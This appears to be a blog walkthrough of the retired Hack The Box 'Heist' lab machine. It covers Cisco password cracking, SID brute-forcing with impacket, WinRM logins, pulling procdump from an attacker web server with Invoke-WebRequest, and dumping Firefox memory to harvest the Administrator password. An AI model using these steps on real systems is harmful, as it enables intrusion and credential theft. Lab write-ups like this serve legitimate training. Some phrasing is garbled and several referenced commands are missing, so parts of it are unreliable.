
Switch to a new blog. Today we’re going to go through the walkthrough of the recently retired Heist unit. It’s been given the easy rating, but I think it was pretty tricky and a bit difficult, because I’m a noob and I’m always scared when it comes to using Windows. But we must all start from somewhere, so we figured we should try this package.

Recon
We’re going to start by doing a Nmap scan with our recon.
nmap -sC -sV -p- 10.10.10.149

Port 80 is therefore free. Let’s search in our browser first

It’s a page of access. Access as a guest is a choice below, so let’s try this.

From the above picture, we can clearly see that there is a chat session between a user Hazard and the support administrator where the user Hazard has some problems with his cisco router and has added the configurations to it and has also asked the admin to create an account for him. Let’s access and attempt to examine the attachment.

Seems like it contains 2 cisco type 7 and 1 type 5 passwords … We can use no online tools to decyprt type 7 passwords. I used the connection below:


So here are the credentials we’ve learned so far:
rout3r: $uperP@ssword
admin: Q4)sJu\Y8qz*A3?d However, if we use these credentials on the web page, we can not log in successfully
We also have another password of form 5 of cisco and will use hashcat to crack it.
So we can check the number associated with the form of hash when typing in hashcat -h.

Let’s have a hashcat run by typing in:


And we’ve finally cracked it:
$1$pdQG$o8nrSzsGXeaduXrjlvKc91 : stealth1agent But when we try this password in the login portal we can’t login yet.
Let’s check our review of the Nmap again. We can see the open 5895 port used by WinRm (Microsoft Windows Remote Management), which is essentially a service / protocol used for remote system management. So here’s an awesome ruby script to send us a shell:
I’ve tried all the usernames and passwords I’ve found so far, but again I haven’t been successful Anyway, after banging my head for quite a long time, I got a hint from the forum that by bruteforcing SIDs (Security Identifiers) via SMB we can enumerate more users.
From impacket we can use lookupsid.py to bruteforce more users.
Exploitation
And this next pair finally worked after a number of variations “Hazard:stealth1agent” and it was able to bruteforce more users.
python lookupsid.py Hazard:stealth1agent@10.10.10.149

Let’s try again to connect all these users to the machine through WinRM.
And the following pair seemed to work: “Chase:Q4)sJu\Y8qz*A3?d”

Let’s try running the ruby file now.
And we should be getting our user flag.

Privilege Escalation
Now for our root flag to move on.


So we see instances running on firefox. By taking a dump of the firefox process we can test whether any important pieces of information are present in the memory / ram.
We are able to download Procdump.exe from here:
We will position it in our web server after downloading the exe file (inside /var / www / html/)and run service apache2 start to start the webserver.
We can now move back to the shell using the Invoke-WebRequest command to retrieve a file.
To open the exe file in the current directory, type the following command:
Invoke-WebRequest -Uri http://webserver/procdump64.exe -OutFile proc.exe
Next we’ll take the dump from the firefox operation. There are about 4 processes in firefox. We’ll take the dump from the one with the highest use of the CPU.
So type in the following to take the dump:
./proc.exe -ma

This is going to create a dump. The next move is to examine it. I wanted the dump to be moved to my laptop, but I couldn’t find a way.
But to check for important pieces of information from our own WinRM container, we could still examine it.
Cat over this dump will give us a lot of details on working, so what we can do is grep some important strings like
username or password.
cat firefox.exe_191130_175757.dmp | Select-String “username=”
Here in PowerShell, select-string is essentially equivalent to grep in Linux.

Using the same script used before, we can use the creds above to log in via WinRM again. Just change the username to Administrator and password to the string we got from the dump(shown in the above picture).

All set, let’s run the ruby script, and our root flag should be issued.

And that’s the end of the box.
So that’s for now. See you next time.
Discover complete cybersecurity expertise you can trust and prove you made the right choice!
